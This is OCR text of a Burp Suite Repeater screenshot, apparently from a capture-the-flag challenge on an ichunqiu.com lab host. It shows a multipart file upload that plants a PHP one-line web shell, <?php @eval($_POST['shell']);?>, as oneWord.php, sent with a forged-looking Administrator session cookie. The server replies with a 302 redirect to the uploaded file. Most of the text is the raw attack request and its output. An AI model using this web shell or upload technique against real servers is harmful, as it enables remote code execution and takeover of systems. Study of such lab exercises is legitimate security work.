 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Professional v2022.3.5 - Temporary Project - licensed to go...
Decoder Comparer Logger Extender Project options User options Learn JWT Editor Keys
Dashboard Target Proxy Intruder Repeater Sequencer
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < > Follow redirection Target: http://eci-2zei23h3u629y2hf9rj6.cloudeci1.ichunqiu.com:8888 HTTP/1 ?
Request
Pretty Raw Hex \n
Chrome/104.0.5112.102 Safari/537.36
Edg/104.0.1293.70
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.9
10 Referer:
http://eci-2zei23h3u629y2hf9rj6.cloudeci1.ichunqiu.c
om:8888/
11 Accept-Encoding: gzip, deflate
12 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q
=0.5,zh-TW;q=0.4
13 Cookie: chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
session=
eyJ1cGRpciI6InN0YXRpYy91cGxvYWRzLzRiM2NmMWZmYzkyMjRm
NGQ4MzBjNWEyOWRiODU0ZDE1IiwidXNlciI6IkFkbWluaXN0cmF0
b3IifQ.YwiG9w.JR6J0qQbg3VNL4PhBCyMNxo9cTY
14 Connection: close
15
16 ------WebKitFormBoundaryexb6DTIoobrFkepx
17 Content-Disposition: form-data; name="file";
filename="oneWord.php"
18 Content-Type: application/octet-stream
19
20 <?php @eval($_POST['shell']);?>
21 ------WebKitFormBoundaryexb6DTIoobrFkepx--
22
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 FOUND
2 Date: Fri, 26 Aug 2022 08:42:45 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 237
5 Connection: close
6 Location: /display?file=oneWord.php
7 Vary: Cookie
8
9 <!doctype html>
10 <html lang=en>
11 <title>
Redirecting...
</title>
12 <h1>
Redirecting...
</h1>
13 <p>
You should be redirected automatically to the
target URL: <a href="/display?file=oneWord.php">
/display?file=oneWord.php
</a>
. If not, click the link.
14
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 2
Request Headers 13
Response Headers 6
Done 427 bytes | 173 millis